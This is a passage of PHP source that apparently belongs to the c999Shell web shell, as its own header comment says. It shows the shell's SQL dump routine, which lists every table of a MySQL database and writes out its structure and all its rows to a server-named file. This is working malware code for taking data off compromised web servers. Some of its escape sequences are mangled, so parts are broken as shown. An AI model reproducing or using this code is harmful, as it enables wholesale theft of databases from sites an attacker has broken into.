 $add_drop = $set["add_drop"];
$tabs = $set["tabs"];
$onlytabs = $set["onlytabs"];
$ret = array();
$ret["err"] = array();
if (!is_resource($sock)) {echo("Error: $sock is not valid resource.");}
if (empty($db)) {$db = "db";}
if (empty($print)) {$print = 0;}
if (empty($nl2br)) {$nl2br = 0;}
if (empty($add_drop)) {$add_drop = TRUE;}
if (empty($file))
{
$file = $tmpdir."dump_".getenv("SERVER_NAME")."_".$db."_".date("d-m-Y-H-is").".sql";
}
if (!is_array($tabs)) {$tabs = array();}
if (empty($add_drop)) {$add_drop = TRUE;}
if (sizeof($tabs) == 0)
{
// retrive tables-list
$res = mysql_query("SHOW TABLES FROM ".$db, $sock);
if (mysql_num_rows($res) > 0) {while ($row = mysql_fetch_row($res)) {$tabs[] =
$row[0];}}
}
$out = "# Dumped by c999Shell.SQL v. ".$shver."
# Home page: http://ccteam.ru
#
# Host settings:
# MySQL version: (".mysql_get_server_info().") running on
".getenv("SERVER_ADDR")." (".getenv("SERVER_NAME").")"."
# Date: ".date("d.m.Y H:i:s")."
# DB: "".$db.""
#--------------------------------------------------------";
$c = count($onlytabs);
foreach($tabs as $tab)
{
if ((in_array($tab,$onlytabs)) or (!$c))
{
if ($add_drop) {$out .= "DROP TABLE IF EXISTS `".$tab."`;n";}
// recieve query for create table structure
$res = mysql_query("SHOW CREATE TABLE `".$tab."`", $sock);
if (!$res) {$ret["err"][] = mysql_smarterror();}
else
{
$row = mysql_fetch_row($res);
$out .= $row["1"].";nn";
// recieve table variables
$res = mysql_query("SELECT * FROM `$tab`", $sock);
if (mysql_num_rows($res) > 0)
{
while ($row = mysql_fetch_assoc($res))
{
$keys = implode("`, `", array_keys($row));
$values = array_values($row);
foreach($values as $k=>$v) {$values[$k] = addslashes($v);}
$values = implode("', '", $values);
$sql = "INSERT INTO `$tab`(`".$keys."`) VALUES ('".$values."');n";
$out .= $sql;
}
}
}
}
}

 